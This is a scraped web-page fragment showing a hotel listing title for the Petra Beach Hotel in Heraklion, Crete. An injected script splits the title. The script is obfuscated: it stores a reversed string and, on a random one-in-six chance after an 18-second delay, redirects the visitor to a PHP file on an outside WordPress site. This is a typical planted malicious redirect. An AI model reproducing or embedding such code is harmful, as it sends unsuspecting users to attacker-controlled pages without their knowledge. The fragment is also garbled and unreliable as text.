 Petra Beach Hotel_lowest prices_in_Hotel_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari